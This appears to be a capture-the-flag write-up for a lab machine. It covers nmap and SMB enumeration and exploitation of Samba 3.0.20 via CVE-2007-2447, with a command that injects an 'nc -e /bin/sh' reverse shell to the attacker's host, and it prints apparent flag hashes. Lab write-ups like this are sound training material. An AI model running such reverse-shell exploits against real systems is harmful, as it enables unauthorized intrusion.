We start with a scan:
nmap -Pn -sC -sV -oA nmap/initial 10.10.10.3

We see an ftp server with anonymous login, and smb server.

We run a full port scan and find an additional port:
nmap -Pn -sC -sV -p- -oA nmap/full 10.10.10.3

We also see a FQDN for the machine:

The ftp server appears to be empty:
We use crackmapexec smb 10.10.10.3 -u "" -p "" --shares:

There is apparently an exploit for Samba v3.0.20:
https://www.exploit-db.com/exploits/16320
https://github.com/amriunix/CVE-2007-2447
That one doesn't work, but this one does:
https://github.com/Ziemni/CVE-2007-2447-in-Python
We execute the script and get a shell:
ython3 smbExploit.py 10.10.10.3 'nc -e /bin/sh 10.10.14.6 1337'

63bd7d21376b0fc1c57e34ebc4e1529f

f450f84717bc3962ad83162be66f6b73